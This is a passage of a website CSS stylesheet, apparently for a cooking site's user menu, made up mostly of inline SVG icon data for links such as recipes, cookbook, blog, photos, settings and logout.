10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") 0px center no-repeat;
    background-size: 28px 30px;
}

.b-list-user-links .b-user-line {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 42.5 42.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M42.2 21.1c0-.2 0-.3-.1-.5-.2-4.4-.6-8.9-1-13.3-.2-2.4.4-5.8-2.3-7-2.7-1.2-5.8 1.1-8 2.4-4.5 2.9-9.3 5.9-14.2 7.8-4 1.6-8.2-1-12.1.8C2 12.5 1.3 15.2.8 17.7c-.6 2.9-1.6 8 .2 10.6 1 1.5 2.7 1.6 4.4 1.4-1 3.3-1.8 6.6-2.5 10v.5c-.1.8.4 1.8 1.4 1.9 2.4.3 4.8-.1 7.1-.6.6-.1.9-.5 1-.9.2-.2.3-.4.4-.7.6-2.8 1.1-6.7 2.4-9.2 1.5-2.8 3.7-1.3 6.2-.5 4.4 1.5 8.6 3.3 12.8 5.2 3.9 1.7 7.2 2.7 8-2.4.6-3.9.1-8 0-11.9zM39.4 30c-.1 2.8.4 4-3.8 2.8-6.2-1.8-12.2-6.6-18.8-7-5.1-.3-6 8.8-6.9 12.9-1.3.3-2.6.4-3.9.5.8-3.7 1.8-7.4 2.9-11 .4-1.4-1.2-2.2-2.2-1.7h-.1c-2.7.5-3.3.1-3.5-3-.1-1.7.1-4.2.7-5.7s1.5-3.5 3.4-3.9c1.2-.3 3 .5 4.1.6 4.2.3 7.4-1.5 11-3.3C25 9.8 35.6 1.7 37.9 4.9c1 1.3.6 6.7.7 8.4.2 3 .4 6.1.6 9.1 0 .1 0 .2.1.4 0 2.3.2 4.8.1 7.2z'/%3E%3C/svg%3E") 1px center no-repeat;
    background-size: 23px 23px;
}

.b-list-user-links .b-user-mymess {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47 39.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M46.6 8.1C45.9 3 43.7-.4 38.2 0h-.6C28.3.3 18.4-.3 9.2 1 2.7 1.9 1.3 6.7.5 12.7-.2 18.1-1 25.6 4.1 29.3c1.9 1.4 4 1.7 6.3 1.6 2.3-.1 4.5-.7 6.8-.2 2.7.6 4.4 2.6 6.2 4.6 2.2 2.4 6.5 7.4 9 2.4.6-1.2 0-2.7.5-3.8 1.3-3.2 3.6-1.6 5.9-1.7 2.2-.1 3.9-.9 5.2-2.7 1.4-1.9 1.8-4.3 2.1-6.5.7-4.7 1.2-10.1.5-14.9zm-3.1 11c-.3 3.3-.2 7-3.1 9-2.5 1.7-4 .3-6.8.9-3 .6-3.1 2.4-3.8 4.9-.4 1.4-.4 2.6-2 1.9-.9-.4-1.7-1.9-2.3-2.6-1.3-1.5-2.7-3-4.4-4.1-3.8-2.3-7.3-.9-11.3-1.2-8.2-.7-7-10.2-6-16.1.7-4.2 1.9-7.5 6.9-8 2.9-.3 5.9-.2 8.8-.3 5.9-.1 12-.3 18.1-.5.2.1.4.1.6.1 7.6-.6 5.7 11.3 5.3 16z'/%3E%3Cpath class='st0' d='M34 9.4c-7 .2-14.1.6-21.1 1.2-1.9.1-1.9 3.2 0 3 7-.6 14.1-1 21.1-1.2 2 0 2-3 0-3zM28.1 17.9c-5-.2-10-.1-15 .3-1.9.1-1.9 3.2 0 3 5-.4 10-.5 15-.3 1.9.1 1.9-2.9 0-3z'/%3E%3C/svg%3E") 1px center no-repeat;
    background-size: 25px 22px;
}

.b-list-user-links .b-user-myrec {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 54.9 48.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M26.9 11.1c-8.5-.3-11.4-.8-19.6 1.6-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 1.9 0 1.9-3 0-3.1zm-2.7 8.7c-5.2.1-11.1.5-16.2 1.4-1.9.3-1.1 3.3.8 2.9 4.6-.8 10-1.3 14.6-1.3 1.8 0 2.4-3 .8-3zM8.8 30c-1.9 0-1.9 3.1 0 3 6.3-.1 5.1-.6 9.4-.8 1-.1 1.1-1.4 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-2.7.7-9.2.8zm23.9 10.1c-.4.1-1.1.3-1.1.8.1 1.8 0 3.8-2.2 4.4-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.4 0-8.2.2-9.9-4.8-1.2-3.4-.6-8.6-.7-12.2-.4-6.6-.6-13.2-.8-19.9.5-.3.8-.8.6-1.6-1.7-5.1 13-3.7 14.6-3.7 2.6 0 13.1-1.5 13.3 3V6.6c0 2.9-.2 5.9-.1 8.8.1 1.9 3.1 1.9 3 0-.1-2.9 0-5.8.1-8.8v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.4-.5 20.3.4 15.5.3c-4.3-.1-16-1-15 6-.4.2-.5.5-.5 1C.2 17.5.4 27.8 1.1 38c.5 6.9 3.5 10.3 10.6 10.4 4.9.1 9.9-.1 14.8-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.2-3.7 1.1-6-.1-.4-.5-.8-1.9-.3zM52.6 4.6c-3.4-2.8-8.6-1.5-11.8.9-3.5 2.6-5.1 7.1-4.5 11.4l-.2.2c-3.2 5.1-8.8 7.7-12.3 12.4-1.9 2.5-4.5 7.6-1.4 10.3 2.7 2.4 6.8.6 8.8-1.8 1.8-2.1 2.6-4.9 3.8-7.4 1.5-3.1 3.4-5.8 5.7-8.4 4.5 1.1 8.8-1.2 11.4-5 2.4-3.5 4.5-9.3.5-12.6zm-2.9 10.8c-2 3.1-5.3 5-8.9 3.9-.4-.1-.8-.1-1.1.1-.3 0-.6.2-.8.5-2.3 2.4-4.4 5.1-5.9 8.1-.7 1.3-1.3 2.7-1.9 4.1-.4 1.1-1 2.2-1.6 3.3-1.4 2.7-3.2 2.7-5.3.1-.5-3.6 5.5-7.7 7.9-9.7 2.6-2.1 4.9-4.3 6.7-7.1.1-.2.2-.4.2-.6.3-.3.5-.8.4-1.4-.6-2.9.4-6.2 2.6-8.3 1.9-1.8 5.8-3.4 8.3-1.9 3.1 2 1 6.5-.6 8.9z'/%3E%3C/svg%3E") 3px center no-repeat;
    background-size: 27px 24px;
}

.b-list-user-links .b-user-cbook {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.5 36.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M20.1 8.5c-4.4 0-8.8.1-13.2.3-1.9.1-1.9 3.1 0 3 4.4-.2 8.8-.4 13.2-.3 2 0 2-3 0-3zM19.8 16.3c-4.1-.2-8.1-.1-12.2.2-1.9.1-1.9 3.2 0 3 4.1-.3 8.1-.4 12.2-.2 2 0 2-3 0-3zM15.2 23.5c-2.2.5-4.4.8-6.6.7-1.9-.1-1.9 2.9 0 3 2.5.1 5-.2 7.4-.8 1.9-.5 1.1-3.4-.8-2.9z'/%3E%3Cpath class='st0' d='M49.2 14.3c-.1-3.9 1.2-10.5-1.5-13.7-.1-.2-.4-.4-.6-.6h-.9c-4.7.2-9.5.4-14.2.8-2.2.2-4.3.6-6 1.7-.4-.1-.9-.1-1.3.1C18.4-.6 9 1.8 2.3 3c-.8-.2-2 .2-2.1 1.4-.6 6.1.1 12.1.4 18.2.2 4-.9 8.5.5 12.3 0 .8.5 1.5 1.4 1.4 4.1-.3 8.1-.5 12.2-.8 1.5-.1 3-.2 4.5-.4.8-.1 2.7-.7 4-.9.3.4.8.6 1.5.5 7.5-1.8 15.4.1 23.1.4 1.4.1 1.8-1.5 1.1-2.4-.7-5.8.4-12.4.3-18.4zM15.6 32.6c-3.9.3-7.9.5-11.9.7-.6-2.2 0-4.9 0-7.1 0-2.4-.2-4.9-.3-7.3-.3-4.4-.6-8.7-.3-13 6-1 15.5-3.4 20.9-.2.5 5-.2 10.1-.5 15.2-.2 2.8-1.3 7.4-.9 10.6-2.3.1-4.6.9-7 1.1zm10.2-1.1s0-.1-.1-.1c-.4-1.9.4-5.1.5-6.8.2-2.5.3-5 .5-7.5.3-3.9.5-7.7.2-11.6 2.5-2.1 6.4-1.8 9.5-2 3.1-.2 6.2-.3 9.3-.5 1.1 2.1.4 7.4.4 9.3.1 2.8.1 5.6.1 8.3 0 3.8-.6 7.6-.4 11.4-6.6-.4-13.3-1.6-20-.5z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 28px 20px;
}

.b-list-user-links .b-user-add-recipe {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 22.1 20.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M20.7 8.4c-2.8 0-5.6 0-8.4-.1-.1-2.3-.1-4.6-.2-6.9-.1-1.9-3.1-1.9-3 0 .1 2.3.1 4.6.2 6.9-2.6 0-5.2 0-7.8-.1-1.6 0-1.9 2-.8 2.8.6.4.9.5 1.6.5.4 0 .7-.1.9-.3 2 0 4.1 0 6.1.1.1 2.1.1 4.2.2 6.3v.4c0 .3 0 .7.1 1 .1 1.9 3.1 1.9 3 0-.1-2.5-.1-5.1-.2-7.6 2.8 0 5.5 0 8.3.1 1.9 0 1.9-3 0-3.1z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 28px 18px;
}

.b-list-user-links .b-user-blog {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.4 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M26.8 11.1c-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 2 .1 2-2.9 0-3zM23.4 19.6c-5.1.1-10.2.5-15.4 1.4-1.9.3-1.1 3.2.8 2.9 4.6-.8 9.2-1.3 13.8-1.3 1.7 0 2.4-3 .8-3zM8.8 29.8c-1.9 0-1.9 3 0 3 6.3-.1 7-1 11.3-1.1 1-.1 1.1-1.3 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-4.7 1-11.1 1.1zM44.5 6.4c-.2 0-.4 0-.6.1-.4.1-.6.4-.8.6-4.9 5-14.3 15.5-18.6 20.9l-.3.6c-.3.2-.5.6-.6 1.1-.2 3.1-.4 6.2-.7 9.3-.1 1 1 1.7 1.9 1.4 1.6-.5 3.1-1 4.6-1.7.9-.4 2-.8 2.9-1.3.3 0 .6-.1.9-.4 2.9-2.8 10.6-10.9 13.3-13.9.3-.1.5-.3.7-.6 0 0 0-.1.1-.1.2-.2.4-.4.6-.7 2-2.2 5-4.9 5.4-8 .7-4.6-4.5-7.8-8.8-7.3zM30.6 35.1c-.9.6-2.2 1-3.1 1.3-.5.2-1 .4-1.5.5.1-2.1.3-4.1.4-6.2 2.7.4 4.1 1.7 4.2 4.1.1.1 0 .2 0 .3zm14.2-14.2c-.2.2-.4.5-.6.7-1.9 2.1-8.8 9.3-10.8 11.3-.8-2.4-2.5-4.1-5-4.9 2-2.5 8.9-10.1 11.1-12.5 1.5 0 3.1-.1 4.2 1.2.8 1 1.6 2.9 1.1 4.2zm5.1-6.2c-.6 1.1-1.4 2.2-2.3 3.1-.3-1-.8-1.9-1.3-2.6-1.1-1.6-2.6-2.2-4.3-2.5 1-1.1 2.1-2.2 3.2-3.3 3.5-.1 5.1 1.6 4.7 5.3z'/%3E%3Cpath class='st0' d='M32.5 40.8c-.4.1-1.1.3-1.1.8.1 1.8.1 2.7-2.1 3.3-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.3 0-8.2.2-9.9-4.7-1.2-3.4-.6-8.5-.7-12.1-.3-6.6-.5-13.1-.7-19.7.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3V6.6c0 1.5 0 3 .1 4.5.1 1.9 3.1 1.9 3 0-.1-1.5-.1-3-.1-4.5v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.1-2.7 1-4.9 0-.6-.4-.9-1.8-.5z'/%3E%3C/svg%3E") 3px center no-repeat;
    background-size: 27px 24px;
}

.b-list-user-links .b-user-photo {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53 39.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M7.8 23.8c1.2-2.7 2.6-5.4 4.1-8 .6-1 1.5-3.5 2.5-4.1.4-.9.5-.9.5-.2.6.6 1.1 1.3 1.6 2 2.4 3.3 4.5 6.8 6.6 10.3 1 1.6 3.6.1 2.6-1.5-.9-1.5-1.9-3.1-2.9-4.6.4-.5.8-1 1.1-1.6.1-.2.5-.8.8-1.2.9.8 1.6 2.1 2.2 2.9.8 1.1 1.7 2.1 2.5 3.1 1.2 1.5 3.8 0 2.6-1.5-1-1.3-2-2.6-3-3.8-1-1.3-2.1-3-3.5-3.8-1-.6-2 0-2.7.8-.6.7-1.2 1.6-1.8 2.4-.1-.1-.1-.2-.2-.3-1.3-1.9-2.9-5.3-5.1-6.3-1.9-.9-3 .4-4 1.9-2.6 3.7-4.7 7.8-6.5 12-.8 1.7 1.8 3.2 2.6 1.5zM32.9 13c2.5-.1 3.9-2 4-4.2.1-.3.1-.6 0-1-.7-2.3-1.7-4.1-4.4-3.9-2.7.2-4.6 2-4.5 4.8.1 2.7 2.3 4.5 4.9 4.3zm0-6c.7 0 .9.6 1 1.2.1.9.1 1.7-1 1.9-1.1.2-2-.5-1.9-1.6.1-1.2.8-1.5 1.9-1.5z'/%3E%3Cpath class='st0' d='M51.9 11.1c-3.4-1-6.8-2-10.2-3.1-.1-2-.1-3.9-.2-5.9 0-.4-.2-.7-.4-.9-.2-.5-.6-.9-1.4-.9C27 .4 14.2.5 1.4 0 .2 0-.3 1.3.2 2.2c0 .2-.1.3-.1.5.3 8.3.5 16.7.6 25.1 0 .3.1.5.2.7.2.5.6.8 1.3.8 2.8-.2 5.5-.3 8.4-.3.1.1.3.1.4.2 11 2.7 21.9 6.5 32.6 10.2 1.2.4 1.9-.7 1.8-1.6 2.8-8 5.2-16.1 7.4-24.3v-.3c.4-.9.1-1.8-.9-2.1zM38.6 3.3c.3 7.8.4 15.5.2 23.3-11.6-.3-23.5-.9-35.1-.4-.1-7.7-.3-15.4-.6-23.2 11.8.4 23.7.4 35.5.3zm4.3 32.6c-6.9-2.4-14-4.8-21-6.9 6.2.1 12.5.4 18.6.5 1.3 0 1.7-1.2 1.3-2.1.1-5.4.2-10.9.1-16.3 2.6.8 5.2 1.6 7.9 2.4-2.1 7.6-4.4 15-6.9 22.4z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 31px 23px;
}

.b-list-user-links .b-user-sett {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 38.1 39.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M38 21.2l-.3-3.7c0-.5-.1-1.3-.7-2-.5-.7-1.3-.9-1.8-1.1-.7-.2-1.3-.3-1.9-.3l-.6-1.8 1.4-1.1c.3-.2 1.1-.8 1-1.9 0-.8-.5-1.4-.7-1.6-1.3-1.4-2.6-2.7-4-3.9-.2-.1-.5-.4-1-.6-.2 0-.3-.1-.5-.1-.9 0-1.5.6-1.9.9-1 .9-2.6 1.1-3.8.4 0-.9-.2-1.8-.4-2.6-.1-.4-.3-.9-.8-1.3-.6-.6-1.4-.6-1.7-.6-1.5-.1-3.1 0-4.6.3-.7.1-1.2.7-1.3 1.4-.1.1-.1.3-.1.4l-.1 2.1-1.9 1-.2-.2c-.3-.4-.8-.9-1.5-1.1C9.5 3.5 8 3.9 7 5c-.3.2-.5.5-.7.8-.2.3-.4.5-.7.7 0 .1-.1.1-.2.2-.5.3-1.2.8-1.4 1.7-.3 1 .1 2 .9 2.9.2.2.4.3.5.5.2.1.3.3.4.4.3.1.2.8-.2 1.7-1.3.1-2.7.3-4 .4-.7.1-1.3.7-1.4 1.4-.2 1.9-.2 3.8-.2 5.7 0 .2 0 .9.5 1.4.3.4.8.6 1.4.7.7.1 1.3 0 1.8-.2.2 0 .3-.1.5-.1h.4c0 .1.1.2.1.3l.8 2.2-2 1.4c-.3.2-.9.6-1.1 1.4-.2.9.3 1.6.4 1.9 1.1 1.7 2.4 3.2 3.9 4.4.3.2.7.5 1.1.6 1.3.4 2.6-.3 3.5-1.7.2-.4.4-.6.4-.6.1 0 .1 0 .1.1.6.2 1.3.4 2 .6.2.1.5.1.7.2v2c0 .4 0 1.2.6 2s1.6.9 2 .9c1.7.2 3.3.3 5 .4h.2c.5 0 .9-.1 1.3-.4.6-.4.9-1 .9-1.8.1-1 0-2.1-.1-3.1.5-.4 1.4-.8 2-1l.1.1.2.2c.3.3.7.7 1.3 1 .4.2.7.2 1.1.2 1.4 0 2.6-1.1 3.4-1.9.2-.2.4-.3.5-.5.6-.5 1.3-1.1 1.8-2 .7-1.2.6-2.7-.2-3.7-.4-.5-.9-.9-1.3-1.1l-.1-.1.6-1.1c.7 0 1.5-.1 2.2-.3.3-.1 1.1-.2 1.6-.9.5-.6.5-1.3.4-1.7zm-26.4 8.7C10 30 9.2 31.3 8.7 32c-.1.1-.1.2-.2.2-1.1-.9-2-1.9-2.8-3.1l1.8-1.3c.2-.2.8-.6 1-1.3.2-.7 0-1.4-.1-1.7l-1-2.6c-.1-.3-.3-.9-.8-1.3-.5-.6-1.6-.9-2.9-.7-.2 0-.4.1-.6.1 0-1 0-2 .1-3 1.2-.1 2.4-.3 3.6-.4.5-.1 1-.4 1.2-.8.5-.9 2-3.8.3-5.9-.3-.4-.7-.7-1-1l-.1-.1c.1 0 .2-.1.3-.2.5-.3.9-.8 1.2-1.2.2-.2.3-.4.5-.6.1-.1.3-.2.3-.2.1.1.3.2.4.3.4.5 1.2 1.3 2.3 1.3h.2c.6 0 1-.3 1.3-.4L15.9 7c.2-.1.7-.4 1.1-.9.3-.5.3-1 .4-1.3l.1-1.5c.9-.1 1.7-.1 2.5-.1.1.5.2 1 .2 1.6 0 .3 0 .7.2 1.2.3.6.7.9 1 1.1 1 .7 2.2 1.1 3.5 1.1 1.5 0 2.9-.5 4.1-1.4 1 .8 1.9 1.7 2.8 2.7L30 10.6c-.5.4-.7 1.1-.5 1.7l1.1 3.3c.1.3.3 1 1 1.4.5.3.9.3 1.2.3h.4c.5 0 1 .1 1.4.2h.1v.3l.2 3.1c-.7.1-1.3.1-2 .1-.5 0-1 .3-1.3.8l-1.2 2c-.1.2-.4.7-.4 1.3-.1 1.5 1.1 2.3 1.7 2.7.2.1.5.3.5.3s0 .2-.1.4c-.2.4-.6.7-1.1 1.1-.2.2-.4.4-.7.6l-.1.1c-.5.5-.9.8-1 .9-.1-.1-.2-.2-.4-.3l-.2-.2c-.7-.7-1.4-1-2.2-1.1H26c-.8.1-3 .9-3.9 1.9-.2.1-.3.2-.5.4-.6.8-.5 1.7-.4 2.1.1.7.2 1.4.2 2-1.2-.1-2.5-.2-3.7-.3v-3c0-.6-.4-1.2-1-1.4-.5-.2-1.3-.4-2-.6-.6-.2-1.3-.4-1.7-.5-.2-.1-.7-.3-1.4-.3zm.1.4z'/%3E%3Cpath class='st0' d='M19.4 26.8c.8 0 1.6-.1 2.3-.3 3.8-1.2 6-5.4 4.9-9.5-.1-.4-.3-.6-.6-.8-1.4-3.2-4.8-4.9-8.1-4.1-4.3 1.1-6.4 4.9-5.5 9.7.8 3.4 4.2 5 7 5zm-.9-11.6c.4-.1.8-.2 1.2-.2 1.9 0 3.5 1.4 3.9 3.6 0 .2.1.4.2.5 0 1.8-.8 3.4-2.3 4.2-1 .5-2.4.6-3.6.2-1.6-.4-2.3-1.3-2.5-3-.2-2 .1-4.5 3.1-5.3z'/%3E%3C/svg%3E") 4px center no-repeat;
    background-size: 23px 24px;
}

.b-list-user-links .b-user-exit {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 20.2 20.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M12.1 9.3c2.5-2.3 5.1-4.5 7.6-6.7 1.5-1.3-.6-3.5-2.1-2.2-2.6 2.3-5.2 4.5-7.7 6.9-2.5-2.2-5-4.2-7.6-6.2C.7 0-.8 2.6.7 3.7c2.5 1.8 4.8 3.6 7 5.6-2.8 2.8-5.4 5.8-7.5 9.3-1 1.7 1.6 3.2 2.6 1.6 2-3.3 4.4-6.1 7.1-8.8 2.7 2.6 5.2 5.3 7.7 8.1 1.3 1.5 3.4-.6 2.2-2.1-2.5-2.8-5.1-5.5-7.7-8.1z'/%3E%3C/svg%3E") 8px center no-repeat;
    background-size: 15px 16px;
    color: #e85454;
}

.b-list-user-links .b-user-exit span {
    border-bottom: 2px dotted #e85454;
}

.b-list-user-links .b-user-exit:hover span {
    border-color: transparent;
}

.b-list-user-links .b-user-exit:hover {
    color: #e85454;
}

.b-mob-nbot {
    display: none;
}

.b-mob-nbot-inner {
    margin: 5px 0 0 0;
    position: relative;
    border-top: 2px solid #b5a493;
    padding: 27px 0 0 0;
}

.b-mob-nbot-inner:after {
    content: '';
    width: 160px;
    height: 11px;
    left: 50%;
    top: -7px;
    position: absolute;
    margin: 0 0 0 -80px;
    background: #604440 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='142' height='11' viewBox='0 0 142 11'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23b5a493;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M141.99 4.4c-.01-.126-.2-3.086-2.78-3.87a3.379 3.379 0 0 0-3.26.5 2.632 2.632 0 0 0-.89 2.225 2.147 2.147 0 0 0 2.11 2.207.976.976 0 0 0 .92-1.037.943.943 0 0 0-.98-.977c-.03.014-.14-.031-.16-.347a.562.562 0 0 1 .2-.509 1.659 1.659 0 0 1 1.54-.124 2.358 2.358 0 0 1 1.4 2.1 2.588 2.588 0 0 1-1.44 2.39 6.6 6.6 0 0 1-3.38.621 26.089 26.089 0 0 1-7.94-1.36 40.968 40.968 0 0 1-4.52-1.95 30.082 30.082 0 0 0-6.83-2.619c-3.02-.612-6.72-.418-9.4 1.508a9.011 9.011 0 0 0-3.92-2.339 10.467 10.467 0 0 0-6.69.059 8.987 8.987 0 0 0-2.45 1.366 7.949 7.949 0 0 0-3.6-2.04 7.53 7.53 0 0 0-6.56 1.559A7.67 7.67 0 0 0 80.59.369a8.414 8.414 0 0 0-3.36-.272 8.242 8.242 0 0 0-4.72 2.3 1.6 1.6 0 1 1-3.03 0 8.213 8.213 0 0 0-4.71-2.3 8.433 8.433 0 0 0-3.36.272 7.67 7.67 0 0 0-2.77 1.394A7.55 7.55 0 0 0 52.07.204a7.909 7.909 0 0 0-3.59 2.041A8.99 8.99 0 0 0 46.03.878a10.467 10.467 0 0 0-6.69-.059 9.011 9.011 0 0 0-3.92 2.339c-2.68-1.926-6.39-2.122-9.4-1.508a30.338 30.338 0 0 0-6.84 2.619 40.165 40.165 0 0 1-4.52 1.95 26.078 26.078 0 0 1-7.93 1.36 6.58 6.58 0 0 1-3.38-.621 2.594 2.594 0 0 1-1.44-2.44 2.329 2.329 0 0 1 1.4-2.051 1.662 1.662 0 0 1 1.54.124.587.587 0 0 1 .2.509c-.03.335-.13.341-.17.347a.95.95 0 0 0-.97.977.976.976 0 0 0 .92 1.037 2.153 2.153 0 0 0 2.11-2.207 2.66 2.66 0 0 0-.89-2.225 3.384 3.384 0 0 0-3.26-.5C.2 1.313.02 4.273.02 4.341a4.544 4.544 0 0 0 2.42 4.387 8.233 8.233 0 0 0 4.32.868 27.914 27.914 0 0 0 8.48-1.455 44.111 44.111 0 0 0 4.73-2.033 28.836 28.836 0 0 1 6.4-2.477c2.57-.521 5.7-.4 7.91 1.14a6.2 6.2 0 0 0-.67 3.747 2.724 2.724 0 0 0 1.83 2.408 2.571 2.571 0 0 0 .64.084 2.17 2.17 0 0 0 1.26-.393 2.393 2.393 0 0 0 .95-1.628 6.86 6.86 0 0 0-.76-3.58 8.545 8.545 0 0 0-.67-.922 7.2 7.2 0 0 1 3.02-1.733 8.637 8.637 0 0 1 5.53.03 7.1 7.1 0 0 1 1.82 1 8.136 8.136 0 0 0-.65 1.232 5.161 5.161 0 0 0-.28 3.817 3.229 3.229 0 0 0 1.64 1.8 2.406 2.406 0 0 0 1.96.057 2.574 2.574 0 0 0 1.39-1.521 4.83 4.83 0 0 0-.18-3.51 8.437 8.437 0 0 0-1.23-2.036 5.99 5.99 0 0 1 2.62-1.449 5.707 5.707 0 0 1 4.76 1 6.247 6.247 0 0 0-.93 1.709 6.715 6.715 0 0 0-.24 2.129 2.766 2.766 0 0 0 .88 1.854 2.311 2.311 0 0 0 1.61.678 2.19 2.19 0 0 0 .37-.033 2.36 2.36 0 0 0 1.67-1.308 1.127 1.127 0 0 0 .11-.436 1.1 1.1 0 0 0 .11-.26 5.967 5.967 0 0 0-.9-4.264 5.887 5.887 0 0 1 1.92-.914 6.743 6.743 0 0 1 2.64-.233 6.433 6.433 0 0 1 3.64 1.731 5.292 5.292 0 0 1 1.68 3.451.965.965 0 0 0 1.06.876 1.134 1.134 0 0 0 .12-.041.981.981 0 0 0 .11.041.954.954 0 0 0 1.06-.876 5.344 5.344 0 0 1 1.69-3.451 6.433 6.433 0 0 1 3.64-1.731 6.662 6.662 0 0 1 2.63.233 5.842 5.842 0 0 1 1.93.914 5.918 5.918 0 0 0-.9 4.264 1.1 1.1 0 0 0 .11.26 1.127 1.127 0 0 0 .11.436 2.36 2.36 0 0 0 1.67 1.308 2.1 2.1 0 0 0 .37.033 2.329 2.329 0 0 0 1.61-.678 2.762 2.762 0 0 0 .88-1.854 7.346 7.346 0 0 0-.24-2.129 6.526 6.526 0 0 0-.93-1.709 5.707 5.707 0 0 1 4.76-1 5.99 5.99 0 0 1 2.62 1.449 8.437 8.437 0 0 0-1.23 2.036 4.885 4.885 0 0 0-.19 3.51 2.589 2.589 0 0 0 1.4 1.521 2.383 2.383 0 0 0 1.95-.057 3.247 3.247 0 0 0 1.65-1.8 5.163 5.163 0 0 0-.28-3.818 8.136 8.136 0 0 0-.65-1.232 6.937 6.937 0 0 1 1.82-1 8.629 8.629 0 0 1 5.53-.03 7.264 7.264 0 0 1 3.02 1.733 7.373 7.373 0 0 0-.67.922 6.868 6.868 0 0 0-.77 3.58 2.442 2.442 0 0 0 .96 1.628 2.14 2.14 0 0 0 1.25.393 2.648 2.648 0 0 0 .65-.084 2.738 2.738 0 0 0 1.83-2.408 6.271 6.271 0 0 0-.67-3.747c2.2-1.539 5.33-1.662 7.9-1.14a28.722 28.722 0 0 1 6.41 2.477 42.257 42.257 0 0 0 4.73 2.033 27.914 27.914 0 